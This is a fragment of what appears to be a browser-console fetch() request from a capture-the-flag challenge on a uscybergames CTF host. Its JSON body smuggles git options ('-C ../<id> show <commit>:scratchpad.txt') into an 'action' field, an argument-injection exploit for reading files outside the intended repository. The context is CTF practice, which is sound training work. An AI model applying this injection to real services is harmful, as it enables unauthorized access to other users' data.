 "pragma": "no-cache",
"sec-ch-ua": "\"Google Chrome\";v=\"137\", \"Chromium\";v=\"137\",
\"Not/A)Brand\";v=\"24\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Windows\"",
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin"
},
"referrer": "https://rnkymltb.web.ctf.uscybergames.com/",
"referrerPolicy": "strict-origin-when-cross-origin",
"body": "{\"action\":\"-C ../4a378158-e2cc-4fad-8bb1-db6e7f296f12 show
9b90015d2efd312d2a86f085055d0d99529c030c:scratchpad.txt --
\",\"hash\":\"076424cd333fb11a306d69f20100fca652312e5d\"}",
"method": "POST",
"mode": "cors",
"credentials": "include"
});
Promise {<pending>}